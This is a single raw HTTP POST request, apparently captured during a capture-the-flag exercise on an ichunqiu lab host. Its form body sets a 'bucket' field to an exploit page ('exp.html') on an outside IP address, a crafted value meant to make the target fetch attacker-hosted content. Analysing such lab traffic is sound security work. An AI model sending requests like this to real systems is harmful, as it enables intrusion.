 POST /user/profile HTTP/1.1
Host: eci-2zefzyj8kapjq82onedb.cloudeci1.ichunqiu.com:8888
Content-Length: 88
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://eci-2zefzyj8kapjq82onedb.cloudeci1.ichunqiu.com:8888
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
Referer: http://eci-2zefzyj8kapjq82onedb.cloudeci1.ichunqiu.com:8888/user/profile
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: __jsluid_h=c7587808100e05ba346db1ccc2a14737;
connect.sid=s%3AiYwSjAQl7Mw9_yoCZcqH6RXwl0hwWUWY.ckWsud9wbeSPeWm5aYW77wmfbMIEr9mOmircxBQd9xk
Connection: close
affiliation=1&age=1&bucket=http://1.116.136.120/exp.html?exp=oss-cn-beijing.ichunqiu.com